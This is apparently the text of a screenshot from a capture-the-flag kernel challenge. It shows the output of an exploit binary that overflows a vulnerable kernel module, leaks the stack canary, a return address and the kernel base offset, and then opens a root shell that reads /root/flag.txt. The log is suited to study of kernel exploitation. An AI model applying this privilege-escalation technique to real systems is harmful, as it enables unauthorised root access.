 /mnt/share $ ./exp
[ 5667.193650] zjubof_write2 4141414141414141
[ 5667.193948] zjubof_write3
[ 5667.194411] zjubof_write4
[ 5667.194601] cmd :AAAAAAAAAAAAAAAA0 len:24
[+] canary:     0x6f576f7b9985e00
[+] ra:         0xffffafa2e35e7d0c
[+] offset:     0x2fa2d2800000
[ 5667.205366] zjubof_write2 4141414141414141
[ 5667.205576] zjubof_write3
[ 5667.205673] zjubof_write4
[ 5667.205777] cmd : len:160
/bin/sh: can't access tty; job control turned off
/mnt/share # whoami
root
/mnt/share # cat /root/flag.txt
sysde655sEc
/mnt/share #